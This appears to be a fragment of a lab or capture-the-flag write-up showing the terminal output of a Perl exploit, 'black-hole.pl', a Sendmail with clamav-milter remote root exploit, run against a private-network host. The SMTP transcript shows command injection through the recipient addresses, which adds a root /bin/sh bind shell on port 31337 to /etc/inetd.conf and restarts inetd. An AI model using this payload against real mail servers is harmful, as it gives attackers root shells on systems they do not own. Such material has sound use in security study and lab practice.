 ❯ perl black-hole.pl 192.168.229.42
Sendmail w/ clamav-milter Remote Root Exploit
Copyright (C) 2007 Eliteboy
Attacking 192.168.229.42...
220 localhost.localdomain ESMTP Sendmail 8.13.4/8.13.4/Debian-3sarge3; Mon, 9 Jun 2025 10:04:41 -0400; (No UCE/UBE) logging access from: [192.168.45.223](FAIL)-[192.168.45.223]
250-localhost.localdomain Hello [192.168.45.223], pleased to meet you
250-ENHANCEDSTATUSCODES
250-PIPELINING
250-EXPN
250-VERB
250-8BITMIME
250-SIZE
250-DSN
250-ETRN
250-DELIVERBY
250 HELP
250 2.1.0 <>... Sender ok
250 2.1.5 <nobody+"|echo '31337 stream tcp nowait root /bin/sh -i' >> /etc/inetd.conf">... Recipient ok
250 2.1.5 <nobody+"|/etc/init.d/inetd restart">... Recipient ok
354 Enter mail, end with "." on a line by itself
250 2.0.0 559E4fWB004600 Message accepted for delivery
221 2.0.0 localhost.localdomain closing connection